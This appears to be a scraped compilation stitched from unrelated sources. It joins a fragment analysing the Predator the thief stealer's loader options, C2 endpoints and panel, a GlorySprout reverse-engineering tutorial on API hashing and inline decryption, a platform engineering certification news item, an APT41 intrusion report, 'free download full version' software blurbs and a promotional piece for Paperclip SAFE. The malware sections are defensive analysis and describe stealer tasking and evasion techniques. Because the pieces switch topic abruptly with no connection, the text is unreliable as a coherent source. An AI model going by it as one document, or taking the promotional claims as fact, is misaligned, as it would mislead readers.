Loader type (argument 2)
Value
Meaning
1
RunPE
2
CreateProcess
3
ShellExecute
4
LoadPE
5
LoadLibrary
Architecture (argument 3)
Value
Meaning
1
x32 / x64
2
x32 only
3
x64 only
If it’s RunPE (argument 7)
Value
Meaning
1
Attrib.exe
2
Cmd.exe
3
Audiodg.exe
If it’s CreateProcess / ShellExecuteA / LoadLibrary (argument 7)
This is an example of crafted request performed by Predator the thief
Third step – Modular tasks (optional)
/api/Clipper.get
Give the dynamic clipper config
/api/Clipper.post
Give the predator clipper payload
Server side
The C&C is nowadays way different than the beginning, it has been reworked with some fancy designed and being able to do some stuff:
Modulable C&C
Classic fancy index with statistics
Possibility to configure your panel itself
Dynamic grabber configuration
Telegram notifications
Backups
Tags for specific domains
Index
The predator panel changed a lot between the v2 and v3. This is currently a fancy theme one, and you can easily spot the whole statistics at first glance. the thing to notice is that the panel is fully in Russian (and I don’t know at that time if there is an English one).
Menu on the left is divide like this (but I’m not really sure about the correct translation)
In term of configuring predator, the choices are pretty wild:
The actor is able to tweak its panel, by modifying some details, like the title and detail that made me laugh is you can choose a dark theme.
There is also another form, the payload config is configured by just ticking options. When done, this will update the request coming from check.get
As usual, there is also a telegram bot feature
Creating Tags for domains seen
Small details which were also mentioned in Vidar, but if the actor wants specific attention for bots that have data coming from specific domains, it will create a tag that will help him to filter easily which of them is probably worth to dig into.
C and C++ binaries share several commonalities, however, some additional features and complexities introduced by C++ can make reverse engineering C++ binaries more challenging compared to C binaries. Some of the most important features are:
Name Mangling: C++ compilers often use name mangling to encode additional information about functions and classes into the symbol names in the binary. This can make it more challenging to understand the code’s structure and functionality by simply looking at symbol names.
Object-Oriented Features: C++ supports object-oriented programming (OOP) features such as classes, inheritance, polymorphism, and virtual functions. Reverse engineering C++ binaries may involve identifying and understanding these constructs, which may not exist in C binaries.
Templates: C++ templates allow for generic programming, where functions and classes can operate on different data types. Reverse engineering C++ templates can be complex due to the generation of multiple versions of the same function or class template with different types.
Another topic that is mandatory to understand when we approach binaries is related to the calling convention. Even if it’s determined by the operating system and the compiler ABI (Application Binary Interface) rather than the specific programming language being used, its one of the fundamental aspects that too many times is overlooked.
💡There are many other differences related to Runtime Type Information (RTTI), Constructor and Destructor Calls, Exception Handling and Compiler-Specific Features. Those topics aren’t less important than the others mentioned above, however, explaining a basic triage does not involve those topics and giving an explanation for all of them could just lose the focus. Moreover, If you don’t feel comfortable with calling conventions, refer to exceptional material on OALabs.
Why GlorySprout?
I know, probably this name for most of you does not mean anything because it does not represent one the most prominent threats on Cyberspace, however, didactically speaking, it has a lot of characteristics that make it a great fit. First of all it’s a recent malware and because of this, it shares most of the capabilities employed by more famous ones such as: obfuscation, api hashing, inline decryption etc.. Those characteristics are quite challenging to deal with, especially if we go against them to build an automation script that is going to replicate our work on multiple samples.
Another interesting characteristic of this malware is that it represents a fork of another malware called Taurus Stealer as reported by RussianPanda in her article. So, why is it important? Taurus Stealers have been dissected and a detailed report is available here. From a learning stand point it represents a plus, since if you are stuck somewhere in the code, you have a way out trying to match this GlorySprout capabilities with Taurus.
Let’s start our triage.
Binary Overview
Opening up the binary in IDA and scrolling a little bit from the main functions it should be clear that this binary is going to use some api hashing for retrieving DLLs, inline decryption and C++ structures to store some interesting value. To sum up, this binary is going to start resolving structures and APIs, perform inline decryption to start checking Windows information and installed softwares. However, those actions are not intended to be taken without caution. In fact, each time a string is decrypted, its memory region is then immediately zeroed after use. It means that a “quick and dirty” approach using dynamic analysis to inspect memory sections won’t give you insights about strings and/or targets.
Figure 1: Binary Overview
Identifying and Creating Structures
Identifying and creating structures is one of the most important tasks when we deal with C++ malware. Structures are mostly reused through all code, because of that, having a good understanding of structures is mandatory for an accurate analysis. In fact, applying structures properly will make the whole reversing process way more easier.
Now you may be wondering, how do we recognise a structure? In order to recognise structures it’s important to observe how a function is called and how input parameters are actually used.
In order to explain it properly, let’s take an example from GlorySprout.
Figure 2: Passing structure parameter
Starting from left to right, we see some functions callings that could help us to understand that we are dealing with a structure. Moreover, its also clear in this case, how big the structures is.
💡As said before, calling convention is important to understand how parameters are passed to a function. In this case, we are dealing with is a clear example of thiscall.
Let’s have a look at the function layout. Even if we are seeing that ecx is going to be used as a parameter for three functions, it is actually used each time with a different offset (this is a good indication that we are dealing with a structure). Moreover, if we have a look at the first call (sub_401DEB), this function seems to fill the first 0xF4 (244 in decimal) bytes pointed by ecx with some values. Once the function ends, there is the instruction lea ecx, [esi+0F8h] and another function call. This pattern is used a couple of times and confirms our hypothesis that each function is in charge to fill some offset of the structure.
From the knowledge we have got so far and looking at the code, we could also infer the structure passed to the third call (sub_406FF1) and the whole size of the structure.
sub_406FF1_bytes_to_fill = 0xF8 - 0x12C = 0x34 (52 bytes)
structure_size = 0xF8 + 0x34 = 0x12C (300 bytes) + 4 bytes realted to the size of the last value.
PowerShell
However, even if we resolved the size structures and understood where it is used, there is still a point missing. Where does this structure come from? To answer this question, it’s important to take a step back. Looking at the functionsub_40100A we see the instruction [mov ecx , offset unk_4463F8]. If you explore that variable you will see that it is stored at 0x004463F8 and the next variable is stored at 0x0044652F. If we do a subtraction through these two addresses, we have 312 bytes. There are two important things to highlight here. First of all, we are dealing with a global structure that is going to be used multiple times in different code sections (because of that, naming structure fields will be our first task), however, according to the size calculated, it seems that we are missing a few bytes. This could be a good indication that additional bytes will be used later on in the code to store an additional value. In fact, this insight is confirmed if we analyze the last function (sub_40B838). Opening up the function and skipping the prolog instructions, we could immediately see that the structure is moved in esi, and then a dword is moved to esi+4. It means that esi is adding 4 bytes to the structure that means that now the structure size is 308 bytes.
Figure 3: Understanding structure size
Now that we have a better understanding of the structure’s size, it’s time to understand its values. In order to figure out what hex values represent, we need to go a little bit deeper exploring the function. Going over a decryption routine, there is a call towards sub_404CC1. If we follow this call, we should immediately recognize a familiar structure (if not, have a look at this article). We are dealing with a routine that is going to resolve some APIs through the hex value passed to the function.
Figure 4: PEB and LDR data to collect loaded DLLs
Well, so far we have all the elements required to solve our puzzle! The structure we are dealing with is 312 bytes long and contains hex values related to APIs. Doing an educated guess, these values will be used and resolved on the fly, when a specific API function is required (structure file will be shared in the Reference section).
💡As part of the triage process, structures are usually the very first block of the puzzle to solve. In this case, we have seen a global structure that is stored within the data section. Exploring the data section a little bit deeper, you will find that structures from this sample are stored one after another. This could be a very good starting point to resolve structures values and hashes that could highlight the binary capabilities.
Resolving API Hash
If we recall Figure 3, we see multiple assignment instructions related to esi that contain our structure. Then in Figure 4 we discovered that API hashing routine is applied to some hex to get a reference to the corresponding function. The routine itself is quite easy and standard, at least in terms of retrieving the function name from the DLL (a detailed analysis has been done here).
Figure 5: API hashing routine
The Figure above, represents the routine applied to each function name in order to find a match with the hash passed as input. It should be easy to spot that esi contains (on each iteration) a string character that will be manipulated to produce the corresponding hash.
💡The routine itself does not require a lot of explanation and it’s pretty easy to reconstruct. In order to avoid any spoilers, if a reader wants to take this exercise, my code will be shared within the Reference section. It’s worth mentioning that this function could be implemented also through emulation, even if code preparation is a bit annoying compared to the function complexity, it could be a good exercise too.
Inline Decryption
So far we have done good work reconstructing structure layout and resolving API. That information gave us few insights about malware capabilities and in general, what could be the actions taken by this malware to perform its tasks. Unfortunately, we have just scratched the surface. In fact we are still missing information about malware configuration, such as: targets, C2, anti-debug, etc.. In fact, most of the interesting strings are actually decrypted with an inline routine.
💡For anyone of you that actually tried to analyze this malware, you should already familiar with inline decryption routine, since that it spread all around the code.
Inline decryption is a quite interesting technique that really slows down malware analysis because it requires decryption of multiple strings, usually with slight differences, on the fly. Those routines are all over the code and most of the malware actions involve their usage. An example has been already observed in Figure 4 and 5. However, in order to understand what we are talking about, The figure below show some routines related to this technique:
Figure 6: Inline Decryption
As you can see, all those routines are quite different, involving each time a different operand and sometimes, the whole string is built on multiple parts of the code. According to the information collected so far, about inline decryption, it should be clear that creating a script for each routine will take forever. Does it end our triage? Likely, we still have our secret weapon called emulation.
The idea to solve this challenge is quite simple and effective, but it requires a little bit of experience: Collect all strings and their decryption routine in order to properly emulate each snippet of code.
Automation
Automating all the inlineencryption and the hashing routine it’s not an easy task. First of all, we need to apply the evergreen approach of “dividi et impera”.In this way, the hashing routine have been partially solved using the template from a previous post. In this way, it’s just a matter of rewriting the function and we are going to have all the corresponding matches.
Figure 7: advapi32.dll resolved hashes
However, what is really interesting in this sample is related to the string decryption. The idea is quite simple but very effective. First of all, in order to emulate this code, we need to identify some structures that we could use as anchor that is going to indicate that the decryption routine ended. Then we need to jump back to the very first instruction that starts creating the stack string. Well, it is easier said than done, because jumping back in the middle of an instruction and then going forward to the anchor value would lead us to an unpredictable result. However, if we jump back, far enough from the stack string creation, we could traverse the instructions upside down, starting from the anchor value back to the stack string. Doing so won’t lead to any issue, since all instructions are actually correct.
Figure 8: Resolved strings
Conclusion
Through this post we have started to scratch the surface of C++ binaries, understanding calling conventions and highlighting some features of those binaries (e.g, classes and calling conventions). However, going further would have been confusing, providing too much details on information that wouldn’t have an immediate practical counterpart. Nevertheless, what was quite interesting regardless of the api hashing routine emulation, was the inline decryption routine, introducing the idea of anchors and solving the issue of jumping back from an instruction.
As platform engineering continues to grow in popularity inside enterprises, an all-new training curriculum is being launched that will provide one of the first platform engineering certifications in the industry.
The training and certification, offered by the global platform engineering developer’s community PlatformEngineering.org, will begin on Aug. 6 and include two courses and a certification exam that will help IT administrators gain new skills in this burgeoning field.
The courses include an eight-week Platform Engineering Fundamentals class and an MVP (Minimum Viable Platform) to IDP (Internal Development Platform) course, followed by a certification exam combining platform engineering theory with hands-on tasks. Each of the courses will be held for eight to 10 weeks with live, interactive, online meetup sessions taught by platform engineering experts and some of the top platform architects in the industry, according to the group. The live nature of the courses will provide instant feedback, back-and-forth Q&As and an up-to-the-minute feel for the instruction. The live sessions are expected to run for up to 2.5 hours per class module.
“The number-one question from the community is ‘How do I become a platform engineer?’” Luca Galante, the lead instructor and vice president of product and growth for platform engineering vendor, Humanitec, told The New Stack. “So, we wanted to create a resource for IT admins [based on] the three or four years of really good content we have under our belt.”
ngrok is a secure unified ingress platform for developers. It combines reverse proxy, firewall, API gateway and global load balancing to deliver apps and APIs. Over 5 million developers use ngrok for testing webhooks and previewing apps, including the world’s top technology brands.
The certification course will be a combination of theory and hands-on internal developer platform building. The first course, the fundamentals instruction, is ready to go for the students and includes eight weekly modules on topics from an introduction to platform engineering to how to build an internal developer platform. Other modules include getting started with reference architectures, designing golden paths for developers, finding the right abstractions, infrastructure platform engineering, how to build minimum viable platforms and selling your minimum viable platforms to key stakeholders inside enterprises.
The second course is still being developed, but it will go beyond the basics to teach full rollout strategies and adoption paths across multiple workflows and teams, according to the group.
The fundamentals course is priced at $2,149, but registrants can use the code EARLYBIRD20 when registering to drop the price by 20% to $1,720. Once the development of the second course is completed, Galante said he expects that a special bundle price will be available for the combined courses and the exam for the students in the program.
The curriculum is being built to ensure that students who successfully complete the courses and exam will be able to demonstrate an elevated level of understanding and knowledge of platform engineering, from its theory to firsthand skills and expertise.
By using one of these custom, standardized internal developer platforms (IDPs) and tools inside a company, developers are freed to do their core work activities, rather than spending valuable time searching for applications they need to create and test their code. These IDPs provide developers with the best code-building tools in an easy-to-use environment built to provide automation, standardization and flexibility for busy application developers.
Who Is Interested in Platform Engineering?
Many of the first students coming into the new certification program are individuals who want to learn the skills and fundamentals for their own edification, said Galante. “They are DevOps engineers or some junior engineers that want to have these skills. But we are already seeing teams purchasing the course. And we are getting applicants from large companies where they have systems administrators or IT admins who they want to upskill to become platform engineers or upskill their existing platform team to educate them around best practices.”
The guest lecturers who will participate in the courses include experts like Manuel Pais, co-author of the book, Team Topologies, and Ajay Chankramath, former head of platform engineering at the technology consultancy Thoughtworks.
An Enrollee Shares Why He Is Taking the Certification Course
Giovanny Velez, a platform engineering technical lead for a cloud-based applications vendor in Colombia, told The New Stack that he is taking the certification coursework to gain more experience and understanding of this still-emerging technology from a reliable and knowledgeable source.
“This platform engineering course and certification will significantly boost my professional growth and career prospects and will validate my expertise, increasing my credibility and making me a stronger candidate for advanced roles,” Velez wrote in an email. “It will open new career opportunities and potentially accelerate my path to senior positions.”
Velez said the courses will also teach him industry best practices and innovative tools that will improve his problem-solving abilities and help him stay current with the latest trends in platform engineering. “This knowledge is essential in our team as we are starting to implement the practice, and it helps us to streamline the process,” he said.
Velez, who is paying for the course himself, said he learned of the program after seeing announcements on the PlatformEngineering.org webpage and in its Slack channel.
“The program will also provide valuable networking opportunities, connecting me with other professionals in the field,” he said. “These connections can lead to knowledge sharing and future collaborations. Overall, I think that I will be more prepared to tackle the challenges of modern, cloud native environments and deliver increased value in my role. I see this field growing constantly and I see more job offers in the market.”
As lead for his company’s recently formed platform engineering team, Velez said the company is working to establish communication channels and that he will share his experiences with the course at his company “so the rest of the teams know what we will be doing and how.”
Analyst Reactions to Platform Engineering Training
Two analysts contacted by The New Stack said they believe that platform engineering training and certifications are a smart move for enterprises.
“Training is always smart, particularly if it is done by a company that offers related products and services because they will be up to date on the kind of unique, new and changing problems that IT is dealing with,” said Rob Enderle, principal analyst with the Enderle Group.
Enderle said he often hears from IT managers that employees are learning on the job rather than getting advanced training, which is creating huge deployment and operational problems.
“They need training like this to reduce those problems,” he added. “Learning on the job or from some obsolete lesson plan continues to be problematic. I recommend training from current practitioners so that those learning can hit the ground running and become immediately able to do the job right. It makes for better implementations, and it makes employees more valuable and less likely to get laid off.”
Another analyst, Dan Olds, CEO of Olds Research, agrees.
“The concept of platform engineering is what the hyperscale organizations — think Amazon, Google, and Meta — pioneered to allow them to efficiently operate at vast scale,” said Olds. “The idea behind it is to have a specific set of development tools — and only that set — which pays dividends when it comes to scalability, reliability, support and troubleshooting, to name a few. This is something that is catching on with other large organizations that have lots of applications in flight all the time as it simplifies the development, deployment and support functions.”
Such an approach simplifies the overall application development/deployment and life-cycle management processes for companies, said Olds. “In many organizations today, developers are able to pick and choose from a huge slate of development tools, which can lead to problems down the road when it comes to deployment, troubleshooting and the inevitable changes — unless those functions are performed by the engineer or engineers who actually developed the app. Standardizing development tools ensures that everyone is using the same size building blocks and understands how they fit together.”
Olds said he recommends that enterprise IT shops should investigate platform engineering, along with their counterparts in a company’s business units.
“I can see where this approach would increase the speed of application development and result in smoother deployments,” he said. But at the same time, while this holistic platform engineering approach can be beneficial for organizations, a potential problem could be getting all developers on board with it.
“I think that it might be a hard sell to some developers,” said Olds. “They are experts at the set of tools they use and have reasons why they do not use alternatives. It might take some work to get them out of their comfort zones and get them on board with this new approach.”
China-linked advanced persistent threat group APT41 appears to have compromised a government-affiliated institute in Taiwan that conducts research on advanced computing and associated technologies.
The intrusion began in July 2023, with the threat actor gaining initial access to the victim environment via undetermined means. Since then, it has deployed multiple malware tools, including the well-known ShadowPad remote access Trojan (RAT), the Cobalt Strike post compromise tool, and a custom loader for injecting malware using a 2018 Windows remote code execution vulnerability (CVE-2018-0824).
APT41 is an attribution that several vendors use to track a loose collective of China-nexus threat groups that have been engaged in a broad range of cyber espionage and financially motivated cyberattacks around the world, going back to 2012. Members of the group such as Wicked Panda, Winnti, Barium, and SuckFly have plundered and pillaged trade secrets, intellectual property, and other sensitive data from organizations in the US and multiple other countries in recent years.
Most recently, Mandiant reported observing members of the group targeting global shipping and logistics companies and organizations in the technology, entertainment, and automotive sectors. The US government indicted several members of the Chengdu-based APT41 in 2020, though that has done little slow it down.
Academic Research: A Valuable Cyber Target
Researchers at Cisco Talos discovered the intrusion when investigating abnormal activity involving attempts to download and execute PowerShell scripts in the Taiwan research institute’s network environment last year.
“The nature of research-and-development work carried out by the entity makes it a valuable target for threat actors dedicated to obtaining proprietary and sensitive technologies of interest to them,” Talos researchers Joey Chen, Ashley Shen, and Vitor Ventura said in a report this week. Over the course of the intrusion, APT41 actors broke into three systems in the target environment and stole at least some documents from there, they said.
ShadowPad is malware that researchers first discovered embedded in the source code of NetSarang Computer’s Xmanager server management software back in 2017. That supply chain attack impacted several NetSarang customers in the APAC region. Initially, researchers believed that APT41 was the sole user of the backdoor. Over the years however, they have identified multiple groups — all of them China-linked — that have used the RAT in numerous cyber-espionage campaigns and software supply chain attacks.
With the attack on the Taiwanese research institute, APT41 used two different ShadowPad iterations — one that leveraged a previously known packing mechanism called “ScatterBee,” and another that used an outdated and vulnerable version of Microsoft Input Method Editors (IME), the Cisco Talos researchers said.
ShadowPad & Cobalt Strike Anchor Espionage Effort
The attackers used ShadowPad to run commands for mapping out the victim network, collecting data on hosts, and trying to find other exploitable systems on the same network. Cisco Talos also found the APT harvesting passwords and user credentials stored in Web browsers from the compromised environment, using tools such as Mimikatz and WebBrowserPassView.
“From the environment the actor executes several commands, including using ‘net,’ ‘whoami,’ ‘quser,’ ‘ipconfig,’ ‘netstat,’ and ‘dir’ commands to obtain information on user accounts, directory structure, and network configurations from the compromised systems,” the researchers said. “In addition, we also observed query to the registry key to get the current state of software inventory collection on the system.”
As part of their attack chain, the threat actors also deployed the Cobalt Strike post compromise tool on the victim network using a loader they cloned from a GitHub project. It’s designed to evade antivirus detection tools.
“It’s important to highlight that this Cobalt Strike beacon shellcode used steganography to hide in a picture and executed by this loader,” the researchers said. “In other words, its download, decryption, and execution routines all happen in runtime in memory.”
Free Download PrivacyRoot Secure Delete Professional full version standalone offline installer for Windows; it is an effective tool to erase files and folders securely.
Overview of Secure Delete Professional
This is a straightforward but very effective tool to erase files and folders securely. After using this tool, selected files and folders will not be available for recovery. We have attached several security options to choose the level of security you need (this reflects the processing speed).
You can use this application in 3 ways. First, you can securely drag and drop files or folders you want to delete to the software’s main window.
Moreover, you can choose the needed files or folders by clicking the “Add files” link. Or, the third way, you can click any file or folder in Windows Explorer, and in the popup menu, choose “Send to” and choose “Secure Deleter.” That’s easy!
Features of Secure Delete Professional
Securely erases files
Convenient interface
Security guaranteed
Light on resources
Technical Details and System Requirements
Supported OS: Windows 11, Windows 10, Windows 8.1, Windows 7
Free Download Fort Firewall’s latest version standalone offline installer for Windows. It is a simple firewall for Windows with lots of rich features.
Overview of Fort Firewall
Protecting your computer against threats on the internet usually means one has to filter internet access more strictly. What better way to do that if not by using a firewall? Windows comes packed with a firewall by default.
If you’re not satisfied with it and are looking for more ways to control and monitor your PC’s access to the internet, Fort Firewall could be one particular way to go.
As far as its features are concerned, you get the complete package. Start with filtering content by network addresses or grouping the apps on your PC. Limit internet access and speed or usage for specific applications.
Features of Fort Firewall
Filter by network addresses, application groups
Support wildcards in program path names
Application group speed limits
Stores traffic statistics
Graphical display of bandwidth
Based on the Windows Filtering Platform (WFP)
Technical Details and System Requirements
Supported OS: Windows 11, Windows 10, Windows 8.1, Windows 7
Free Download InterCrypto Advanced Encryption Package for Windows PC. It is a robust software solution designed to secure your confidential documents. With a range of powerful encryption algorithms, this tool ensures your sensitive data remains protected from unauthorized access. Whether dealing with personal files or professional documents, this package offers advanced security features to keep your information safe.
Overview of InterCrypto Advanced Encryption Package
It is designed for those who prioritize data security. It employs a variety of robust encryption algorithms to provide comprehensive protection for your files. This tool is essential for anyone needing to secure sensitive information against potential threats.
Powerful Encryption Algorithms
It stands out due to its use of multiple encryption algorithms. It supports well-known standards such as AES (Advanced Encryption Standard), Blowfish, Twofish, GOST, and Serpent. Each algorithm offers a unique level of security, making it possible to tailor the encryption process to your specific needs.
AES Encryption: AES is renowned for its strong security and efficiency. It is widely used for encrypting sensitive data and is a standard in the industry.
Blowfish Encryption: Known for its speed and effectiveness, Blowfish is a versatile encryption algorithm suitable for various applications.
Twofish Encryption: As a successor to Blowfish, Twofish provides enhanced security features and is ideal for encrypting larger data sets.
GOST Encryption: This Russian encryption standard is notable for its robustness and is used in various government and military applications.
Serpent Encryption: Offering a high level of security, Serpent is known for its resistance to cryptanalysis.
User-Friendly Interface
Despite its advanced features, the tool has a user-friendly interface. It allows beginners and experienced users to navigate its functions easily, ensuring you can encrypt and decrypt files without extensive technical knowledge.
File Encryption and Decryption
With this software, encrypting and decrypting files is straightforward. Users can select individual files or entire directories for encryption. The decryption process is equally simple, making it easy to access your data when needed. This functionality ensures that you can manage your encrypted files efficiently.
Customization Options
One critical feature of the tool is its customization options. You can choose various encryption algorithms and settings to match your security requirements. This flexibility allows you to adjust the protection level based on your data’s sensitivity.
Compatibility and Performance
The software is compatible with various Windows operating systems, ensuring broad accessibility. It performs efficiently, even with large files, without causing significant delays, making it suitable for personal and professional use.
Free Hard Disk Space: 200MB or more is recommended
Conclusion
InterCrypto Advanced Encryption Package is a powerful tool for securing sensitive data. Its array of strong encryption algorithms and user-friendly interface offer robust protection and ease of use. This software ensures your confidential documents remain safe from unauthorized access, whether for personal or professional purposes.
Searchable Encryption has long been a mystery. An oxymoron. An unattainable dream of cybersecurity professionals everywhere.
Organizations know they must encrypt their most valuable, sensitive data to prevent data theft and breaches. They also understand that organizational data exists to be used. To be searched, viewed, and modified to keep businesses running. Unfortunately, our Network and Data Security Engineers were taught for decades that you just can’t search or edit data while in an encrypted state.
The best they could do was to wrap that plaintext, unencrypted data within a cocoon of complex hardware, software, policies, controls, and governance. And how has that worked to date? Just look at the T-Mobile breach, the United Healthcare breach, Uber, Verizon, Kaiser Foundation Health Plan, Bank of America, Prudential… and the list goes on. All the data that was stolen in those breaches remained unencrypted to support day-to-day operations.
It’s safe to conclude that the way we’re securing that data just isn’t working. It’s critical that we evolve our thought and approach. It’s time to encrypt all data at rest, in transit, and also IN USE. So, how do we effectively encrypt data that needs to be used?
As stated, it’s well established that most data is not being encrypted. Just look at the well documented, ongoing growth rate of cybercrime activity. In short, all data breaches and data ransom cases have one glaring common thread— every target maintains millions of private, sensitive, and confidential records in an unencrypted state. Stores of data, fully indexed, structured and unencrypted as easy to read plaintext simply to support operational use cases. This challenge falls under the auspices of “Acceptable Risk”.
It’s often viewed that if an organization has good cyber hygiene, that organization is encrypting data at rest (in storage, archived, or backed up) and in transit or motion (i.e. email encryption, or sending data from one point to another point). And many may think that’s enough—or that is the best they can do. After all, encryption at rest and in motion is the only encryption focus of current compliance and governance bodies, where they address database encryption.
In truth, most compliance lacks any real definition of what would be considered strong database encryption. Unfortunately, the mindset for many is still ‘if compliance doesn’t address it, it must not be that important, right?’
Let’s unpack this a little. Why don’t we encrypt data? Encryption has a reputation for being complex, expensive, and difficult to manage.
Just looking at traditional encryption of data at rest (archives and static data), these encryption solutions commonly involve a complete “lift and shift” of the database to the encryption at rest solution. This exercise often requires a network architect, database administrator, detailed mapping, and time.
Once encrypted, and assuming that long-string encryption such as AES 256 is utilized, the data is only secure right up to the point that it is needed. The data will eventually be needed to support a business function, such as customer service, sales, billing, financial service, healthcare, audit, and/or general update operations. At that point, the entire required dataset (whether the full database or a segment) needs to be decrypted and moved to a datastore as vulnerable plaintext.
This brings another layer of complexity—the expertise of a DBA or database expert, time to decrypt, the build out of a security enclave of complex solutions designed to monitor and “secure” the plaintext datastore. Now this enclave of complex solutions requires a specialized team of experts with knowledge of how each of those security tools function. Add in the need to patch and refresh each of those security tools just to maintain their effectiveness, and we now understand why so much data is compromised daily.
Of course, once the data set has been utilized, it’s supposed to be moved back to its encrypted state. So, the cycle of complexity (and expense) begins again.
Because of this cycle of complexity, in many situations, this sensitive data remains in a completely unencrypted, vulnerable state, so it is always readily available. 100% of threat actors agree that unencrypted data is the best kind of data for them to easily access.
This example focuses on encryption of data at rest, but it’s important to note that data encrypted in transit goes through much of the same process—it’s only encrypted in transit but needs to be decrypted for use on both ends of the transaction.
There is a much better approach. One that goes beyond baseline encryption. A modern, more complete database encryption strategy must account for encryption of critical database data in three states: at rest, in motion, and now IN USE. Searchable Encryption, also called Encryption-in-Use, keeps that data fully encrypted while it’s still usable. Removing the complexity and expense related to supporting an archaic encrypt, decrypt, use, re-encrypt process.
So why, now, is Searchable Encryption suddenly becoming a gold standard in critical private, sensitive, and controlled data security?
According to Gartner, “The need to protect data confidentiality and maintain data utility is a top concern for data analytics and privacy teams working with large amounts of data. The ability to encrypt data, and still process it securely is considered the holy grail of data protection.”
Previously, the possibility of data-in-use encryption revolved around the promise of Homomorphic Encryption (HE), which has notoriously slow performance, is really expensive, and requires an obscene amount of processing power. However, with the use of Searchable Symmetric Encryption technology, we can process “data in use” while it remains encrypted and maintain near real-time, millisecond query performance.
IDC Analyst Jennifer Glenn said, “Digital transformation has made data more portable and usable by every part of the business, while also leaving it more exposed. Searchable encryption offers a powerful way to keep data secure and private while unlocking its value.”
“Technologies like searchable encryption are rapidly becoming a staple for organizations to keep data usable, while ensuring its integrity and security,” Glenn said.
A 30+ year old data management company, Paperclip, has created a solution to achieve what was once referred to as the ‘holy grail of data protection’, encryption of data in use. By leveraging patented shredding technology used for data storage and Searchable Symmetric Encryption, a solution was born that removes the complexity, latency and risk inherent with legacy data security and encryption strategies.
Understanding that necessity is the mother of all inventions, Paperclip, founded in 1991 as a content supply-chain innovator, realized they themselves needed to do more to secure the cadre of sensitive data their client’s trusted them with. When analyzing the growing number of data breaches and data ransom attacks, one reality became abundantly clear: threat actors aren’t compromising or stealing encrypted data.
They are laser focused on the vast amounts of unencrypted, plaintext data being used to support key operational activities. That’s where they can do the most damage. That’s the best data to hold hostage. It was this critical data that needed to be addressed. It was time to evolve the way we encrypted our most active data, at the database layer.
This was the genesis of SAFE, first as a solution then to bring it to the commercial market.
Of course, identifying the challenge was easy. All organizations have sensitive data to protect, and all organizations have sensitive data they rely on to run their core operations. The next stage was to build a practical solution.
Paperclip SAFE is a SaaS solution that makes fully encrypted, searchable data encryption a practical reality. The entire process of encrypting, decrypting, using, re-encrypting—and the resources needed to accomplish those tasks— is no longer required. More importantly, SAFE removes the excuse related to why millions of records are left fully exposed to data theft and ransom attacks right now.
SAFE Searchable Encryption is commonly referred to as a Privacy Enhancing Technology (PET) Platform. As a PET, SAFE evolves the way data is secured at the core database layer. SAFE is unique to all other encryption solutions because it provides the following features:
Full, AES 256 encryption supporting data owner and data holder key vaults – A threat actor must compromise both disparate keys. Even then they don’t get access to the data.
Patented Paperclip Shredded Data Storage (SDS) – Even before any data is encrypted with AES 256, complex encryption, the data is shredded into pieces, salted and hashed. This breaks all context and creates entropy. Imagine a threat actor compromises both encryption keys. What they end up with is like taking a micro cross-cut shredder, running one million documents through it, throwing out a third of the shredded pieces, replacing that third with shredded old encyclopedias, shaking it up and throwing it on the floor like some sick, demented jigsaw puzzle. Based on current technology it will take about 6,000 years to reassemble all those pieces.
Always Encrypted dataset supporting full create, read, update, delete (CRUD) functionality. – Inherently, when the data isn’t in use, it’s at rest, still fully encrypted. No more encrypted, unencrypted… It’s always encrypted.
Fast encrypted compound searching (<100 milliseconds over a standard SQL query). End users won’t even realize that SAFE is running in the background.
Continuous Machine Learning and AI Threat Detection and Response (TDR) – SAFE is based on Zero Trust so the solution will monitory and learn user trends. Any out-of-band activity will be blocked and will require administrative action. The solution is also monitoring for SQL injections, data fuzzing, and other threat actor actions. As part of the solution, SAFE produces a lot of telemetry that can feed a Client’s SOC monitoring service.
Simple JSON API integration. There is some development involved, but the result is no disruption to the end user and a dataset of always available, always encrypted data.
Implementation Flexibility – SAFE is a SaaS solution, but it was also designed to be implemented as a lightweight on-premises solution. In addition, SAFE can be integrated within a third-party application where that third-party is maintaining sensitive data on behalf of the Client (outsourced application like human resources, payroll, banking platforms, healthcare EMR & PHR, etc.). If you outsource your sensitive data to a third-party vendor, it’s time to ask how they’re encrypting that data. What happens if that vendor is breached? Is your data encrypted?
We’re in a race, one that the threat actors seem to be winning. It’s time to build a better encryption engine. It’s time for SAFE.
In today’s cyber-centric business landscape, the need for searchable encryption spans many industries and use cases such as Financial Services, Healthcare, Banking, Manufacturing, Government, Education, Critical Infrastructure, Retail, and Research to name a few. There isn’t an area where data doesn’t need to be more SAFE.
SAFE as a SaaS solution can be implemented in less than 30-days with no disruption to end users or network architecture. To learn more about SAFE searchable encryption, visit paperclip.com/safe.
Note:This article is expertly written and contributed by Chad F. Walter, Chief Revenue Officer at Paperclip since June 2022, leading Sales and Marketing initiatives, with over 20 years of experience in cybersecurity and technology.


